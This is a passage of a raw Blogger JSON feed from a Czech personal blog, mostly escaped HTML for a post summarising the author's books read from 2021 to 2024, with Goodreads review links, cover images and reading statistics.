target=\"_blank\"\u003EINSTAGRAM\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\" target=\"_blank\"\u003EFACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/gabuxya\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWtOlxdC9W_BpfBqj4C30CD0D0rlsnlvJBT1-5ZMvZ6tW1sYrK_EsJSrlC_foyMlCv4-dAmBLv4GZ04plIcpU-_tsf_TBrUnnxyUGyLvmFkVDQIcPsBOuwzJrX687JtXAssnPqSBuNXtxbivMtCIwpI1QHKT3TCCwdzovlqmSmF_2Qnb-uj0F7spak=s180\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" height=\"72\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWtOlxdC9W_BpfBqj4C30CD0D0rlsnlvJBT1-5ZMvZ6tW1sYrK_EsJSrlC_foyMlCv4-dAmBLv4GZ04plIcpU-_tsf_TBrUnnxyUGyLvmFkVDQIcPsBOuwzJrX687JtXAssnPqSBuNXtxbivMtCIwpI1QHKT3TCCwdzovlqmSmF_2Qnb-uj0F7spak\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/382809159170801777\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2022\/02\/recenze-temne-cesty.html#comment-form","title":"Komentáře: 4"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/382809159170801777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/382809159170801777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2022\/02\/recenze-temne-cesty.html","title":"Recenze: Temné cesty"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKiXxgRehMOkl4T23uiM6dKSree9qYT7Dx_9rYK7Zqt1mwgJ-9Yz-fZsBX9OFCuYJD_6BRV2mRr9Vxbfh9igwOru84x47y6zk4Bu-gV6h2PSGVR5RXkyOBT0yuvTQvkfXFWICPobven1qinf_IQJ-FfMmXm3AybZuNYi2VrAeG-oYTk9IZCpBiBnw5=s72-c","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gabux.cz/feeds/posts/default/-/knihy?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 37691
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586"},"updated":{"$t":"2026-01-16T01:48:53.591+01:00"},"category":[{"term":"Co se děje kolem mě"},{"term":"Recenze"},{"term":"Projekty"},{"term":"knihy"},{"term":"Co se jinam nevešlo"},{"term":"Ostatní rady\u0026tipy"},{"term":"Tags"},{"term":"10 dní"},{"term":"Vánoce"},{"term":"DIY"},{"term":"Precteno"},{"term":"Cestování"},{"term":"Top 15"},{"term":"Já čtenář"},{"term":"Kecálkov"},{"term":"Recepty"},{"term":"filmy"},{"term":"Barcelona"},{"term":"Malby"},{"term":"Pro lehčí život"},{"term":"Španělsko"},{"term":"Na korálky"},{"term":"Nejčastější otázky"},{"term":"Vysoká škola"},{"term":"zbytek"},{"term":"Blogerfest"},{"term":"Francie"},{"term":"Instagram"},{"term":"Itálie"},{"term":"Myšlenky"},{"term":"Náramek"},{"term":"Piercingy"},{"term":"SWAP"},{"term":"Spartan"},{"term":"Tetování"},{"term":"Téma týdne (PNBR)"},{"term":"Vlasy"},{"term":"Výlety"},{"term":"Zima"},{"term":"ebay"},{"term":"série"},{"term":"wishlist"},{"term":"Škola"},{"term":"Švýcarsko"}],"title":{"type":"text","$t":"Gabux"},"subtitle":{"type":"html","$t":"creativity"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/-\/knihy?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/search\/label\/knihy"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/-\/knihy\/-\/knihy?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-2665506232468730297"},"published":{"$t":"2025-08-05T14:46:00.001+02:00"},"updated":{"$t":"2025-08-05T14:46:09.769+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"knihy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Precteno"}],"title":{"type":"text","$t":"Velký souhrn přečtených knih za rok 2021 až 2024"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQdtBfPj9rvJh5fVoJWQgArg-6GHW4u_19mnzivdX4h-iSUjelASapk9Jy1BoHIYxAIkrg3I14i3NaxqprnjVrzRaC5PGFOtmqJ4iK89U44cmS1cvtXVs0PHwXCLuRKKwb7h5gpjyP5Jz-EvortDRWvWOIabvO5WadjYbFrr_EfkImiRdN5CGaiymY-6I\/s2240\/Blue%20and%20Yellow%20Simple%20Jeans%20Collection%20Blog%20Banner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQdtBfPj9rvJh5fVoJWQgArg-6GHW4u_19mnzivdX4h-iSUjelASapk9Jy1BoHIYxAIkrg3I14i3NaxqprnjVrzRaC5PGFOtmqJ4iK89U44cmS1cvtXVs0PHwXCLuRKKwb7h5gpjyP5Jz-EvortDRWvWOIabvO5WadjYbFrr_EfkImiRdN5CGaiymY-6I\/w640-h360\/Blue%20and%20Yellow%20Simple%20Jeans%20Collection%20Blog%20Banner.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EVítejte zpátky\u003C\/b\u003E\u0026nbsp;u mé oblíbené rubriky :)\u003Cbr \/\u003EMáme co dohánět. V posledních 3 letech jsem začala aktivně používat\u0026nbsp;\u003Ca href=\"https:\/\/www.goodreads.com\/user\/show\/91519778-gabriela\" target=\"_blank\"\u003E\u003Cb\u003EGoodreads\u003C\/b\u003E\u003C\/a\u003E, takže pokud také používáte Goodreads,\u0026nbsp;\u003Cb\u003Etak si mě neváhejte přidat do přátel\u003C\/b\u003E!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003ERok 2020 jsme ještě zvládli\u0026nbsp;\u003Ca href=\"https:\/\/www.gabux.cz\/2021\/05\/precteno-za-12-mesicu-leden-prosinec.html\" target=\"_blank\"\u003Ezde\u003C\/a\u003E. Takže začneme od roku 2021 a skončíme rokem 2024. Nebudu více zdržovat a jdeme na to. Při kliknutí na obrázek jednotlivé knihy \u003Cstrike\u003E(nefunguje u prvního souhrnného screenu)\u003C\/strike\u003E\u0026nbsp; \u003Cb\u003Ese dostanete přímo na mou recenzi\u003C\/b\u003E na GR. Při kliknutí na obrázek oddělující roky\u003Cb\u003E\u0026nbsp;se dostanete na GR souhrn přečtených knih za ten konkrétní rok, \u003C\/b\u003Ekde se můžete při kliknutí na jakoukoliv obálku knihy dostat přímo na mou recenzi\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Ek dané knize.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2021\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"1170\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiVcG19GJt206GKyiZGWdDYhJ-qzdRI5G5J96iTjLEQLEVa64v7O4u_qHcMGcqnX3mQbW8ibOddLLIsZLWjqhIZXBcHb2oHsszHcQRUpTyHvjZwofjaQCHGRsTbQJd_JsakRVyGFYTp2u45_zo871AWqRmYwB9jxSt_HBOt3HGawsgYCw4oa3rZHOjkI8\/w394-h248\/IMG_7470.jpeg\" width=\"394\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2021\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"6816\" data-original-width=\"1490\" height=\"2926\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb4s6QbnitN0eOvuSw6oCKlX9AKp3_BoMj1w1Oaj0GVOUevx6s4zBAz1BcTNojd61qPXzNz9-emK_ik7vmWOqs1A3w-_HJTVqTkVppSJokCEKHi7MJbx8JzNoxvbMgptf2o4mYea4usftNs16Kn4qZRGbeZ33hUl0xNNVOZ-Dx8ch5fGTAw-S2oYDCzl0\/w640-h2926\/IMG_2289.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EObjev roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3741356071\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"458\" data-original-width=\"297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUgy7o1nTgmQAN2Q7R0YLUinaht_-3SCrVrmmzjRu2nc5p3CwQpNsOAid3gw26SZwbpOBiVt0IWqF9dU9UPZiqJ5uHP_oojp94oZzS36MuOiJXdNTuNKLTBy-0lBAmFYLLMRrChKpENuQ15Bcx-2Xry6KR-vREcyX3quNjsQkY7uSBxwAfYc6paA-xkjw\/s320\/IMG_2276.webp\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZklamání roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3778152972\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1432\" data-original-width=\"935\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNrheiJdg-5k6oZLEaWWeMPwI33RxjOxVj1I9ff5_WcbmtKam2Y9Ye6uRq3f2R_yocZp6Gi0dhhDkiFTXcEmb-xXxoZOEW3mLO2kFMqEb3eTbSQcNnigR5zO4ra-Z0iAwEmOPXBt5FT7Sk1EGpw-ffWD-Dd_a6EVLhIp75fr_y62md3BCRtv-BHV52Gao\/s320\/IMG_2279.webp\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejkratší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4133807577\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1371\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9EZHwwbfvjlRP9SOPYt6vkqq61TE22KOP093vNmr8qZxB9yyxxjquOvFADdeWKbFwC19aZ4rov0F-HFQtTJyjKXB4qukN8M7lDAyQ3IspiGYiqrBBD3vy3_WGoV0_pn8xNou4D0tfNpJX7MWmTs3ai9yI-3MRgX8weaJOpZxP96IGm5RNhvPduNKQsaE\/s320\/IMG_2298.webp\" width=\"233\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E 112\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejdelší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3955853636\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"274\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOAIOGYJkuAbvy1RAaagNpC0vf7pgnB4bqOj_UAF5j5rEIQ7J9zZLXqHzurkSkwUo4IoUTOGj56Kr-LBipgKV6qkX5FRv9pElI1PcCcXDQrVY8tNEvRrDrOYNOd3WY6eATMvBrBZjPoc74-6Pk_sU8BqG9487FL_hNNdDdnb4DToErK949ePVhHw8-if8\/s320\/IMG_2299.webp\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E 720\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop 5 knih za rok 2021\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E(Bez pořadí)\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003EVynechána série Prokletá krev a Kate Daniel’s - rereadingy\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3876341980\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1552\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnYcqZTNL51Ezrry6PBWcBICN86TKEyLhf47-sxfKesjWtK3bJIjGpGNFliEefVZ97tZUlSdpQupAyuJuIfNOPxDrM2xSCTMfkEBWXGXc1nlY3Fu9jgKzorI4eoCSCLpjUlt3PFf2tgKu-DA8-kMX6FKuF1XSjn9xicwz0sKyHkcvZiTKfyFcIz_q7eQ\/s320\/IMG_2301.webp\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4044234438\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"233\" data-original-width=\"145\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKOBTodU9wc9rA1Iha77TbNqZHIZmKvb7N7S4_bXEnox-t8Vj7S7BnQx_l_c657gbWrIZb7BIDStDIzlxv8p-OW0ly8n2YDdRzWOlHExM0klaItvCfJe3cJ56aUnxZMWfpgzmSJxVuO2kt0Wb1syMtfpg3T3lUR9L2uxCvSuoZHJIponGB6zg3gXJf3M8\/w199-h320\/IMG_2302.webp\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3760179823\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"363\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0qs_XqyxXEXS3OTHQD19hTkcJrx6RP5qFun_mxW30iuFIoD_mMCLrIINpkzPohwjB7ZAmp4cz976u7UseDwbNEFO3iCEpCw8GvyojG66IRgPrF-WtfAlvdfj135iqFjHDdYIEa46qKGgEmhXIjVkEKUxjQTJAxZhRTPFjWBASylWs9ZOUO4UNPbo_7Wg\/s320\/IMG_2303.webp\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3741356071\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"458\" data-original-width=\"297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48tXwyO9t8GJYogdNOsUTs0wxQcmm15_K3lLJoB-TvZa1W0_nUzJ7YR11rjstT4DxI_KFzE3v2cdiZPHF71F-Dg9SCDIdyylbk03dPVZIOl3d4klAUjEDrgOGHA0tNsG46lKWhPrm-DsTxemF3M_DoUKhrOwBZb-DehwiXPz6-hj1OLrV8BnL34OjVnU\/s320\/IMG_2276.webp\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3955853636\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"274\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0WLsuj6ijZ3kgekCE9z-pnD3UEOrTWvkON6CJyGbWhhxsH5fZAWbai8qWPf-pFT-pGgvtgCXZ0q0lna3muPXX-YOHdDdhN-xaYcqOUPzg1sXk0ijmlgNgY68tZOZVz2aI1TvoSf-XRs9ZvKO1imMI4txLXKTK1a79xQ-P1fuGbXJ03HzCpHJcDD0CyBs\/s320\/IMG_2299.webp\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet knih dohromady:\u003C\/b\u003E 37\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet stran dohromady:\u003C\/b\u003E 11 205\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrůměrný počet stran na knihu:\u003C\/b\u003E 302\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMoje průměrné hodnocení:\u003C\/b\u003E 4,4 ✨\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2022\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1170\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIx3yoSBa3BwXCmP8eLEx3jVD-EmtfxZfHvxpuihNs1LXzhgstJKIU_OYFoMiefPaGA6BcFpGS_fKJjIzCdFJBKjVyVjhVp7jdTdKdabn6FSwG3bx0hi86kOFA32LO3JFuPZjSu_xXMbWdkti4ga6PzozLISdPYPNagSX5MbOU18x67TJmAA8MpwNYhSg\/w400-h250\/IMG_7472.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2022\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"3941\" data-original-width=\"1500\" height=\"1729\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w658-h1729\/IMG_2291.jpeg\" width=\"658\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EObjev roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4721913362\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"450\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigt9rx-6mlhGSyiJ9WJhx_9vO0_Q-dqnKE-EEm6HEyx0EVKOZB3wwHcGrmLsknEDbb_kyKgHfI6fKbWhmLNnzE4JEDbxx2AyZ_z26KcAGj76cMRoohhm96lHx92yBUcnEfxPe-fpVqj-JV0o-5r-YVUe77NaDOJp3mrW8SYIIuJ8t4XJyj0mbQHYPl3tY\/s320\/IMG_2304.webp\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZklamání roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E-\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejkratší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5060169648\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"683\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxaCmPYUxlo255QLOwFTf6elzaPtGfZJhmQRGbwQX69xG1A0H3EBGibsT3rbt5cTDSHiLIesJp0mkH5PkjPlCELC9DnUjKitr7UWc_OGrybJS5gAyu7nhrElz2Am_pw-Des6Bkr5CuKnbpdl8kK6vqzfHd6bBoWZS2NA5CiY1u_v_30IycWSWPNuwYyfo\/s320\/IMG_2305.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;125\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejdelší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5060181248\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"258\" height=\"320\" 